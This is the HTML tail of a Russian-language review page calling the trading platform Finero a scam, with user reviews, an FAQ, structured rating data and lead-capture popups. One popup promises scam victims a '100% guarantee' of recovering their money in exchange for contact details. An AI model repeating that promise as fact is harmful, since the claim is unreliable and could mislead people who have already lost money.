									<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>завёл 250$ в Finero, торговля шла нормально. Но вывод средств занял почти 9 дней, поддержка отвечала сухо.</p>
</div>							</div>
		</div><!-- .comment media -->
	</div><!-- .comment -->
										</div>
				<!-- .comments -->
			
				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>	
		</div>
				<div class="white-block">
			<div class="content-inner">	
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/finero/#respond" style="display:none;">or cancel reply</a></small></p><form action="https://stablereviewer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='19941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>

<section class="faq">
		<p class="text-center faq-title">Часто задаваемые вопросы</p>
		<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		    <p itemprop="name" class="faq-h3">1. Как мне проверить компанию Обзор СКАМ-компании Finero – что обещают мошенники, схема обмана новичков, честные отзывы и другие компании?</p>
		    <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		      <div itemprop="text">
            Ознакомится с рейтингами можно в разделах: <a href="/review-category/investicionnie-kompanii/brokeri/">рейтинги брокеров</a>, <a href="/review-category/investicionnie-kompanii/binarnie-opcioni/">бинарных опционов</a>, <a href="/review-category/investicionnie-kompanii/totalizatori/">тотализаторов</a>, <a href="/review-category/investicionnie-kompanii/kriptobirji/">крипто бирж</a>, <a href="/review-category/finansovie-kompanii/">финансовых организаций</a>, <a href="/review-category/setevoj-marketing/">сетевых компаний</a>, <a href="/review-category/kriptovaljutnye-koshelki/">крипто кошельков</a> и других.
		      </div>
		    </div>
		  </div>
		  <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		    <p itemprop="name" class="faq-h3">2. Я потерял(а) деньги в интернете, возможно ли вернуть?</p>
		    <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		      <div itemprop="text">
            Каждый случай потери средств по вине мошенников в интернете, является абсолютно уникальным, иногда деньги можно вернуть легко, иногда нет. Для более детального рассмотрения вашей ситуации, оставьте заявку на сайте или <a href="/kontakty/">свяжитесь с нами</a>
          </div>
		  </div>
		</div>
		<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		  <p class="faq-h3" itemprop="name">3. Что нужно для того, что бы начать зарабатывать в интернете?</p>
		  <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		    <div itemprop="text">
          <a href="javascript:void(0)" onclick="window.wppopups.showPopup(15740, true); ">Оформив заявку</a>, вы получите бесплатную консультацию ведущих специалистов, которые помогут определить ваши цели и подобрать наиболее подходящий для вас вариант.
		    </div>
		  </div>
		</div>
		<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		  <p itemprop="name" class="faq-h3">4. Я хочу сам обучится заработку в интернете, с чего мне начать?</p>
		  <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		    <div itemprop="text">
          Начните с изучения информации для новичков. Наш <a href="/blog/">финансовый блог</a> специализируется на написании статей про личные финансы, инвестиции, заработок, трейдинг, криптовалюту. Тут вы найдете ответы на свои вопросы!
		    </div>
		  </div>
		</div>
</section>


<div class="modal_info__company_name" style="display: none;">
	Finero</div>


<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "3"
	},
	"image": "https://stablereviewer.com/wp-content/uploads/2023/08/finero-logo-150x54.png",
	"name": "Обзор СКАМ-компании Finero – что обещают мошенники, схема обмана новичков, честные отзывы",
	"review": [{
										"@type": "Review",
										"author": "Андрей",
										"datePublished": "2023-03-08",
										"description": "

Финансовый мошенник. Не предоставляет должных услуг. Все это обман, не видитесь на уловки афериста, а то потеряете все свои сбережения.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Миша",
										"datePublished": "2023-08-08",
										"description": "

Жаль, что я очень поздно понял с кем имею дело. Потерял на этой платформе 500 долларов. Не смог вернуть ни копейки.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Лео",
										"datePublished": "2025-09-26",
										"description": "завёл 250$ в Finero, торговля шла нормально. Но вывод средств занял почти 9 дней, поддержка отвечала сухо.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer xxx">
			<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_media_image" ><img width="288" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%2082'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2020/11/logo.png" class="image wp-image-8857  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" data-srcset="https://stablereviewer.com/wp-content/uploads/2020/11/logo.png 288w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-150x43.png 150w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-263x75.png 263w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-50x14.png 50w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-25x7.png 25w" data-sizes="(max-width: 288px) 100vw, 288px" /></div><div class="widget white-block clearfix widget_text" >			<div class="textwidget"><p><a href="/sitemap/">Карта сайта</a></p>
<p>All rights reserved.<br />
© <span style="font-weight: 400;">2021-2026</span></p>
</div>
		</div><div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка на актуальные события</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/review/finero/#wpcf7-f8940-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.1.5" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/universal-investment/">
									Universal Investment (universal-investment.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/celineinvest/">
									CelineInvest (celineinvest.pro)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/sltcrypto/">
									Sltcrypto (sltcrypto.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/ogofi/">
									Ogofi (ogofi.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/inbit/">
									InBit (inbit.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/exante/">
									EXANTE
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/olocate/">
									Хедж-фонд Olocate &#8211; отзывы, инвестиции
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/obzor-s-group/">
									Обзор S-Group
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/tesla-coin/">
									Обзор Tesla Coin – отзывы о доходности монеты
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/tesler/">
									Обзор компании Tesler – как купить торговые инструменты, отзывы о надежности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Наиболее комментируемые</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/rce-banque-tech/">
									Обзор инвестиционного фонда RCE Banque – отзывы о мошенничестве, история и преимущества компании
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/alpari/">
									Обзор Alpari – Услуги и отзывы о брокере
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/broker-fxpro/">
									Брокер FxPro
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/1win-token/">
									1Win Token (token1win_bot)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/olymp-trade/">
									Olymp Trade (olymptrade.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-5">
									</div>				
			</div>
		</div>
	</section>
		</footer>

	<div class="scripts">
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-11890"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-11890" data-id="11890" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2025\/09\/fon6.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(177, 172, 172)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n.company_modal__image_wrapper {display:none}\r\n}\r\n&quot;},&quot;id&quot;:&quot;11890&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;review-category&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;1986&quot;},&quot;rule_3&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/company\/reviews\/&quot;},&quot;rule_4&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blog\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company1&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_11574_se&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_11574_se&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">Получите полный разбор компании и узнайте о тонкостях и нюансах ее работы!</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-22582"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-22582" data-id="22582" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2021\/07\/vozvrat_5_1300px.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(177, 172, 172)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11574{\r\ntop: 31px !important;\r\n max-width: 90% !important;\r\n}\r\n\r\n}\r\n&quot;},&quot;id&quot;:&quot;22582&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_22582_se&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_22582_se&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3">С вами заключили<br />
договор и обманули?<br />
100% гарантия<br />
возврата ваших денег!</p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-22581"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-22581" data-id="22581" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2021\/07\/vozvrat_5_1300px.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(177, 172, 172)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11574{\r\ntop: 31px !important;\r\n max-width: 90% !important;\r\n}\r\n\r\n}\r\n&quot;},&quot;id&quot;:&quot;22581&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \&quot;\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_22581_se&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_22581_se&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3 long-text">Сомневаетесь в надежности компании?</p>
<p class="modal_p">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-30891"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-30891" data-id="30891" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.48)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(231, 231, 231)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2024\/12\/image073.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 